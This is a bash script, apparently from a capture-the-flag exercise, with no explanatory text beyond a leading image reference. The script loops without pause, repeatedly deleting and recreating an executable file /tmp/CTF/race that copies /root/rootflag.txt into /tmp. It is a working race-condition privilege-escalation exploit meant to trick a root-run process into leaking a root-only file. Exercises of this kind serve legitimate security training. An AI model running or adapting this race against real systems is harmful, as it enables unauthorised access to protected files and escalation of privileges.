 #!/bin/bash

while true; do
        rm -rf /tmp/CTF/race
        touch /tmp/CTF/race
        chmod 755 /tmp/CTF/race
        echo "#!/bin/bash" > /tmp/CTF/race
        echo "cp /root/rootflag.txt /tmp/CTF/rootflag.txt" >> /tmp/CTF/race
        sleep 0.01
done